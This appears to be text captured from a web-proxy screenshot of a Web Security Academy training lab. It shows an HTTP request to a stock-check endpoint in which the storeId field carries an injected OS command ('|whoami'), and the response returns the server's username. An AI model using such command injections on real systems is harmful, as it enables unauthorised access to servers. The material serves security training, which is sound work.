 Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac2f1fb71e0bd66e80e7bd6c002b00e1.web-security-academy.net
3 Connection: close
4 Content-Length: 28
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac2f1fb71e0bd66e80e7bd6c002b00e1.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://ac2f1fb71e0bd66e80e7bd6c002b00e1.web-security-academy.net/product
?productId=1
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=DOAZwEDYTD9j9S0E3zrMABkWgqVcFTvR
18
19 productId=1&storeId=1|whoami
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 13
5
6 peter-Cqn9mI
7